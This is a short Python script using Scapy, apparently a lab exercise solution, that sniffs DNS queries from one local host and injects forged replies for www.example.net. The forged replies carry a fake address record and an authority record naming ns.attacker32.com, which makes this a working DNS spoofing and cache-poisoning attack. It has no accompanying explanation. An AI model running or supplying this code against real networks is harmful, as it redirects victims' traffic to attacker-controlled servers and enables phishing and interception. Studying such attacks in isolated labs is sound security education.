 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='1.2.3.4', ttl=259200)
        NSsec = DNSRR(rrname="example.net", type='NS', rdata='ns.attacker32.com', ttl=259200)
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,
nscount=1, an=Anssec, ns=NSsec)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
pkt = sniff(filter='udp and (src host 192.168.43.159 and dst port 53)',prn=spoof_dns)